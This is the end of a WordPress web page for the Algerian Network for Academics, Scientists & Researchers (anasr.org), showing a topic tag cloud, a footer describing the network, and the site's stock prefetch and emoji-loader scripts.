<a href="https://www.new.anasr.org/tag/communication/" class="tag-cloud-link tag-link-80 tag-link-position-19" style="font-size: 15.28pt;" aria-label="Communication (9 items)">Communication</a>
<a href="https://www.new.anasr.org/tag/computer-science/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 14.58pt;" aria-label="Computer Science (8 items)">Computer Science</a>
<a href="https://www.new.anasr.org/tag/computer-vision/" class="tag-cloud-link tag-link-82 tag-link-position-21" style="font-size: 11.08pt;" aria-label="Computer Vision (4 items)">Computer Vision</a>
<a href="https://www.new.anasr.org/tag/day-of-knowledge/" class="tag-cloud-link tag-link-86 tag-link-position-22" style="font-size: 11.08pt;" aria-label="Day of knowledge (4 items)">Day of knowledge</a>
<a href="https://www.new.anasr.org/tag/development/" class="tag-cloud-link tag-link-91 tag-link-position-23" style="font-size: 16.4pt;" aria-label="Development (11 items)">Development</a>
<a href="https://www.new.anasr.org/tag/diabetes/" class="tag-cloud-link tag-link-93 tag-link-position-24" style="font-size: 9.68pt;" aria-label="Diabetes (3 items)">Diabetes</a>
<a href="https://www.new.anasr.org/tag/digital-signal-processing/" class="tag-cloud-link tag-link-98 tag-link-position-25" style="font-size: 12.2pt;" aria-label="Digital Signal Processing (5 items)">Digital Signal Processing</a>
<a href="https://www.new.anasr.org/tag/drug-delivery/" class="tag-cloud-link tag-link-100 tag-link-position-26" style="font-size: 9.68pt;" aria-label="Drug Delivery (3 items)">Drug Delivery</a>
<a href="https://www.new.anasr.org/tag/economics/" class="tag-cloud-link tag-link-103 tag-link-position-27" style="font-size: 9.68pt;" aria-label="Economics (3 items)">Economics</a>
<a href="https://www.new.anasr.org/tag/energy/" class="tag-cloud-link tag-link-108 tag-link-position-28" style="font-size: 11.08pt;" aria-label="Energy (4 items)">Energy</a>
<a href="https://www.new.anasr.org/tag/environment/" class="tag-cloud-link tag-link-111 tag-link-position-29" style="font-size: 11.08pt;" aria-label="Environment (4 items)">Environment</a>
<a href="https://www.new.anasr.org/tag/ict/" class="tag-cloud-link tag-link-123 tag-link-position-30" style="font-size: 11.08pt;" aria-label="ICT (4 items)">ICT</a>
<a href="https://www.new.anasr.org/tag/immunology/" class="tag-cloud-link tag-link-129 tag-link-position-31" style="font-size: 9.68pt;" aria-label="Immunology (3 items)">Immunology</a>
<a href="https://www.new.anasr.org/tag/innovation/" class="tag-cloud-link tag-link-134 tag-link-position-32" style="font-size: 15.28pt;" aria-label="Innovation (9 items)">Innovation</a>
<a href="https://www.new.anasr.org/tag/medical-imaging/" class="tag-cloud-link tag-link-153 tag-link-position-33" style="font-size: 9.68pt;" aria-label="medical imaging (3 items)">medical imaging</a>
<a href="https://www.new.anasr.org/tag/molecular-science/" class="tag-cloud-link tag-link-161 tag-link-position-34" style="font-size: 9.68pt;" aria-label="Molecular Science (3 items)">Molecular Science</a>
<a href="https://www.new.anasr.org/tag/neuroscience/" class="tag-cloud-link tag-link-174 tag-link-position-35" style="font-size: 11.08pt;" aria-label="Neuroscience (4 items)">Neuroscience</a>
<a href="https://www.new.anasr.org/tag/outreach/" class="tag-cloud-link tag-link-180 tag-link-position-36" style="font-size: 16.4pt;" aria-label="Outreach (11 items)">Outreach</a>
<a href="https://www.new.anasr.org/tag/physics/" class="tag-cloud-link tag-link-194 tag-link-position-37" style="font-size: 9.68pt;" aria-label="Physics (3 items)">Physics</a>
<a href="https://www.new.anasr.org/tag/publication/" class="tag-cloud-link tag-link-207 tag-link-position-38" style="font-size: 14.58pt;" aria-label="Publication (8 items)">Publication</a>
<a href="https://www.new.anasr.org/tag/public-engagement/" class="tag-cloud-link tag-link-206 tag-link-position-39" style="font-size: 15.84pt;" aria-label="Public Engagement (10 items)">Public Engagement</a>
<a href="https://www.new.anasr.org/tag/reforms/" class="tag-cloud-link tag-link-211 tag-link-position-40" style="font-size: 17.38pt;" aria-label="Reforms (13 items)">Reforms</a>
<a href="https://www.new.anasr.org/tag/renewable-energy/" class="tag-cloud-link tag-link-213 tag-link-position-41" style="font-size: 15.28pt;" aria-label="Renewable Energy (9 items)">Renewable Energy</a>
<a href="https://www.new.anasr.org/tag/science-communication/" class="tag-cloud-link tag-link-217 tag-link-position-42" style="font-size: 9.68pt;" aria-label="Science Communication (3 items)">Science Communication</a>
<a href="https://www.new.anasr.org/tag/sirius-astronomy-association/" class="tag-cloud-link tag-link-229 tag-link-position-43" style="font-size: 11.08pt;" aria-label="Sirius Astronomy Association (4 items)">Sirius Astronomy Association</a>
<a href="https://www.new.anasr.org/tag/solar-power/" class="tag-cloud-link tag-link-231 tag-link-position-44" style="font-size: 9.68pt;" aria-label="Solar Power (3 items)">Solar Power</a>
<a href="https://www.new.anasr.org/tag/technology/" class="tag-cloud-link tag-link-245 tag-link-position-45" style="font-size: 13.18pt;" aria-label="Technology (6 items)">Technology</a></div>
</div></div>
			</div>
			<!--Sidebar Area-->
		</div>
	</div>
</div>
<!-- Footer Section -->
<div class="footer-section">
	<div class="container">	
		<div class="row footer-widget-section">
			<div class="col-md-3 col-sm-6 footer-widget-column">			<div class="textwidget">The Algerian Network for Academics, Scientists & Researchers is an interaction space to discover, share and inspire Algerian intellect across the globe. anasr.org aims to foster a community of Algerian academics, scientists, researchers and practitioners by developing an independent, community-led platform for exchange, and providing its members with effective means to corroborate their expertise and benefit from their peers inside and outside of Algeria.</div>
		</div>	
			<div class="clearfix"></div>
		</div>
	</div>
</div>
<!-- /Footer Section -->
<div class="clearfix"></div>
<!-- Footer Copyright Section -->
<div class="footer-copyright-section">
	<div class="container">
		<div class="row">
			<div class="col-md-8">
				<div class="footer-copyright">
									</div>
			</div>
						</div>
	</div>
</div>
<!-- /Footer Copyright Section -->
<!--Scroll To Top--> 
<a href="#" class="hc_scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/Scroll To Top--> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appointment-green/*","/wp-content/themes/appointment/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.new.anasr.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.new.anasr.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>